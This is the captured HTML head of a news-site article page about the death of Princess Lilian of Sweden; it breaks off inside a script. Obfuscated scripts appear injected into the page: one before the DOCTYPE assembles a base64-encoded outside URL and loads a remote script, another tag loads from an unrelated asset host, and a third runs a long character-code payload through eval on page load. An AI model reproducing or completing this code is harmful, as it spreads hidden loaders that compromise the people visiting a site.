

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/03/8894
body_size: 15729
content:
<script type="25a3cb2cac35fd0740046485-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="25a3cb2cac35fd0740046485-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Welsh-born Swedish Princess Lilian dead at 97 &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="25a3cb2cac35fd0740046485-text/javascript"></script>
<script type="25a3cb2cac35fd0740046485-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Welsh-born Swedish Princess Lilian dead at 97 Comments Feed" href="https://nepalireporter.com/2013/03/8894/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Welsh-born Swedish Princess Lilian dead at 97"/><meta property="og:type" content="article"/><meta property="og:description" content="STOCKHOLM: Welsh-born Princess Lilian of Sweden, whose decades-long love story with the king&#8217;s uncle was one of the better kept secrets of the royal household, has died. She was 97. The Royal Palace says Lilian died Sunday in her home in Stockholm. Lilian met Sweden&#8217;s Prince Bertil already in 1943, but the prince&#8217;s obligations to the throne and Lilian&#8217;s status as a divorced [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/03/8894"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="25a3cb2cac35fd0740046485-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="25a3cb2cac35fd0740046485-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/8894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/03/8894" />
<link rel='shortlink' href='https://nepalireporter.com/?p=8894' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F03%2F8894" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F03%2F8894&#038;format=xml" />
<script type="25a3cb2cac35fd0740046485-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,